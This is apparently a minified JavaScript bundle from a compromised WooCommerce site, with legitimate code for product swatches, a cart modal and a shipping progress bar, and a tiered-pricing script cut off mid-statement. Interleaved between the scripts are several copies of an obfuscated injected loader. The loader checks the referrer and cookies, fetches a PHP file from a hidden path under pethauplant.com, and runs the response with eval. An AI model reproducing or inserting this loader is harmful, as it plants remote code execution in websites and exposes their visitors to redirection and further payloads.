H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){'use strict';$.fn.sps_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.superSwatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');if($(".sps_error_validation")[0]){$(".sps_error_validation").remove()}
$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.superSwatch').removeClass('selected');$select.val('').change();$form.trigger('sps_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change();colorSelect()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.superSwatch.selected').removeClass('selected');selected=[]}).on('sps_no_matching_variations',function(){if($(".sps_error_validation")[0]){$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}else{$(".woocommerce-variation-add-to-cart").before("<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>")}})})};$(function(){$('.variations_form').sps_variation_swatches_form();$(document.body).trigger('sps_initialized');setTimeout(function(){colorSelect()},300)})})(jQuery);function colorSelect(){jQuery(".variations").find("select").each(function(){checkVariation(jQuery(this).attr("id"))})}
function checkVariation(pa){jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){var swatchValue=jQuery(this).attr("data-value");if(jQuery.inArray(swatchValue,checkWoo(pa))!==-1){jQuery(this).removeClass("disabled")}else{jQuery(this).addClass("disabled")}})}
function checkWoo(t){var itemVarExist=Array();jQuery("#"+t+" > option").each(function(){if(this.value!=""){itemVarExist.push(this.value)}});return itemVarExist};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){jQuery.event.special.touchstart={setup:function(_,ns,handle){this.addEventListener("touchstart",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchmove={setup:function(_,ns,handle){this.addEventListener("touchmove",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchend={setup:function(_,ns,handle){this.addEventListener("touchend",handle,{passive:!ns.includes("noPreventDefault")})}};let barPercentage,euroLeft,carouselItems=0,carouselIndex=0,whereTouchStart=0,offsetPosition=0,posInitial=0,posFinal,threshold=45;const modalNoticesTimeout=parseInt($('.wc-timeline-inner-container').attr('data-notice-timeout'))*1000
function openModalCart(){$('.wc-j-upsellator-show-cart').addClass('opened');$('.wc-timeline-button-show-cart').addClass('opened');$('.wc-timeline-modal-cover').addClass('opened');$('.wc-timeline-modal-cover-container').addClass('opened');$('body').addClass('woo-upsellator-modal-active');setTimeout(()=>$('.wc-timeline-notifications').fadeOut(500),modalNoticesTimeout)
window.setTimeout(()=>{$(document).bind("mouseup touchend",function(e){const container=$('.wc-timeline-modal-cover-container');if(!container.is(e.target)&&container.has(e.target).length===0){closeModalCart()}})},500)}
function closeModalCart(){$('.wc-j-upsellator-show-cart').removeClass('opened');$('.wc-timeline-button-show-cart').removeClass('opened');$('.wc-timeline-modal-cover-container').removeClass('opened');$('.wc-timeline-modal-cover').removeClass('opened');$('.wc-timeline-cart-notice').fadeOut(1)
$('body').removeClass('woo-upsellator-modal-active');$(document).unbind('mouseup touchend')}
function refreshCheckoutPage(){if($('.woocommerce-checkout').length){$(document.body).trigger('update_checkout');$('.wc-timeline-checkout-upsell').remove()}}
function shiftCarouselTo(index,max){if(index>max)index=max
if(index<0)index=0
let carouselWidth=$('.wc-j-items-carousel-inner').width()
posInitial=index*carouselWidth
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial)+"px, 0, 0)"});$('.wc-j-bullet').removeClass('active')
$('.wc-j-bullet[data-index="'+index+'"]').addClass('active')
if(index==0)$('.wc-nav-prev').css('opacity',0)
else $('.wc-nav-prev').css('opacity',1)
if(index==max)$('.wc-nav-next').css('opacity',0)
else $('.wc-nav-next').css('opacity',1)}
function preSetCarousel(){if($(".wc-j-items-carousel").length){carouselIndex=0
carouselItems=$('.wc-j-bullet').length-1
whereTouchStart=0
posInitial=0
posFinal=0
offsetPosition=0}}
function reloadShippingBar(){if($(".wcjfw-shipping-bar").length){const currentValue=parseFloat($('#wcjfw-cart-total').val())||0;const oldGoal=parseInt($(".wcjfw-shipping-bar").attr('data-current'))
let current=0;let higher_limit=0;let lower_limit=0;for(a=1;a<=wc_timeline.goals_count;a++){let limit=parseFloat($(".wcjfw-shipping-bar").attr('data-goal-limit-'+a));if(currentValue<limit){higher_limit=limit;current=a-1;break}else{lower_limit=limit;current=a}}
$(".wcjfw-shipping-bar").attr('data-current',current)
if(current==wc_timeline.goals_count){$('.wcjfw-shipping-bar').progressBar(101,euroLeft,current);return}
higher_limit=higher_limit==0?lower_limit:higher_limit
const range=higher_limit-lower_limit
const delta=(currentValue-lower_limit)==0?0.001:currentValue-lower_limit
if(currentValue)
barPercentage=(delta*100)/(range+0.001);else barPercentage=0;euroLeft=range-delta;if(oldGoal==wc_timeline.goals_count&&current==wc_timeline.goals_count-1){$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current);return}
if(oldGoal<current){$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
if(oldGoal>current&&currentValue){$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)}}
function adjustElementor(){const currentCount=parseInt($('.wc-item-count').text());if($(".elementor-menu-cart__toggle").length&&$('.wc-item-count').length){const currentCount=parseInt($('.wc-item-count').text());$(".elementor-menu-cart__toggle").find(".elementor-button-icon").attr("data-counter",currentCount)}}
$(document).ready(function(){$(document).on('click touch','.wc-j-upsellator-show-cart',function(){if(!$('.wc-timeline-modal-cover-container').length){window.location.href=wc_timeline.cart_url}else{if(!$(this).hasClass('opened'))openModalCart();else closeModalCart()}});if(wc_timeline.is_cart_page){setTimeout(()=>$(document.body).trigger('wc_fragment_refresh'),100)}
if(wc_timeline.has_carousel){preSetCarousel()
$(document).on('click touch','.wc-j-bullet',function(){carouselIndex=parseInt($(this).attr('data-index'))
shiftCarouselTo(carouselIndex,carouselItems)
offsetPosition=0});$(document).on('click touch','.wc-nav-prev',function(){if(carouselIndex==0)return
carouselIndex--
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document).on('click touch','.wc-nav-next',function(){if(carouselIndex>=carouselItems)return
carouselIndex++
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document.body).on('touchstart mousedown','.wc-j-items-carousel-inner',dragStart)
$(document.body).on('touchend','.wc-j-items-carousel-inner',dragEnd)
$(document.body).on('touchmove','.wc-j-items-carousel-inner',dragAction)
function dragStart(e){e=e||window.event;$('.wc-j-items-carousel-inner').css('transition','unset')
if(e.type=='touchstart'){whereTouchStart=e.touches[0].clientX}else{whereTouchStart=e.clientX;document.onmouseup=dragEnd;document.onmousemove=dragAction}}
function dragAction(e){e=e||window.event;if(e.type=='touchmove')offsetPosition=-(whereTouchStart-e.touches[0].clientX)
else offsetPosition=-(whereTouchStart-e.clientX)
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial-offsetPosition)+"px, 0, 0)"})}
function dragEnd(e){posFinal=posInitial-offsetPosition
if(posFinal-posInitial<-threshold)carouselIndex--
else if(posFinal-posInitial>threshold)carouselIndex++
$('.wc-j-items-carousel-inner').css('transition','400ms ease all')
shiftCarouselTo(carouselIndex,carouselItems)
document.onmouseup=null;document.onmousemove=null;offsetPosition=0}}
$('.wc-timeline-container-close-icon').on('click',function(){closeModalCart()});$('.wc-timeline-modal-cover-container').on('swiperight',function(){closeModalCart()});$(document).on('click touch','.wc-timeline-qty',function(){$('.wc-timeline-product .out-of-stock').fadeOut(1);let $qty=$(this).parent().find('.btn-qty'),qtyVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!qtyVal||qtyVal===''||qtyVal==='NaN'){qtyVal=0}
if(max===''||max==='NaN'||max===-1){max=''}
if(min===''||min==='NaN'){min=0}
if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN'){step=1}else{step=parseFloat(step)}
if($(this).is('.quantity-up')){if(max&&(max==qtyVal||qtyVal>max)){$qty.val(max);$(this).closest('.wc-timeline-product').find('.out-of-stock').fadeIn(100);return}else{$qty.val(parseInt(qtyVal+step))}}else{if(min&&(min==qtyVal||qtyVal<min)){$qty.val(min)}else if(qtyVal>0){$qty.val(parseInt(qtyVal-step))}}
$qty.trigger('change-qty')});$(document).on('change-qty','input.btn-qty',function(){const item=$(this).closest('.wc-timeline-product'),itemKey=$(this).attr('data-sku'),itemQty=$(this).val();item.find('.loader').css('display','block');$('.wc-timeline-action').prop('disabled',!0);if(itemQty>0){let updated=updateItemQty(itemKey,itemQty);updated.done(response=>{item.find('.qty').text(itemQty);$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}else{let deleted=removeItem(itemKey);deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}});$(document).on('click','.wc-timeline-remove',function(){const item=$(this).closest('.wc-timeline-product'),item_key=item.attr('data-key'),deleted=removeItem(item_key)
item.find('.loader').css('display','block')
$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh')
refreshCheckoutPage()})});$(document).on('click','.coupon_button',function(){const coupon_code=$('input[name="coupon_code"]').val()
if(coupon_code.length<3)return
$(this).addClass('loading')
applied=applyCoupon(coupon_code)
applied.done(response=>{manageNotifications(response)
$('input[name="coupon_code"]').val('')
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.remove-coupon',function(){const coupon_code=$(this).attr('data-code')
removed=removeCoupon(coupon_code)
removed.done(response=>{manageNotifications(response)
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.wc-timeline-product .ajax_add_to_cart',function(){$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
$(this).closest('.wc-timeline-product').find('.loader').css('display','block')});reloadShippingBar()
$(document.body).on('added_to_cart',function(event,fragments,hash){if(wc_timeline.open_on_add&&!$('.woocommerce-checkout').length&&window.location.href.indexOf('elementor-preview')==-1){setTimeout(()=>{openModalCart()},100)}
refreshCheckoutPage()});function updateItemQty(key,qty){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_update_qty',key:key,qty:qty},})}
function applyCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_apply_coupon',coupon:coupon},})}
function removeCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_coupon',coupon:coupon},})}
function removeItem(key){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_item',key:key},})}
function manageNotifications(payload){if(!payload.notification)return
const target=$('.wc-timeline-notifications')
target.fadeOut(1)
target.html(payload.message)
target.attr('data-type',payload.type)
target.fadeIn()
setTimeout(()=>target.fadeOut(500),modalNoticesTimeout)}
$(document.body).on('wc_fragments_refreshed',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('wc_fragments_loaded',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('updated_checkout',function(){preSetCarousel()})})})(jQuery);if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



var wctbp_price_update_request=null;var wctbp_original_content="";var wctbp_variation_price_container_exists=!1;jQuery(document).ready(function(){if(wctbp.disable_product_page_live_price_display=='true'){jQuery('div.woocommerce-variation-price span.price').animate({opacity:'1'},0);jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},0);return}
wctbp_variation_price_container_exists=wctbp.product_type!='simple'>0?!0:!1;if(wctbp_variation_price_container_exists)
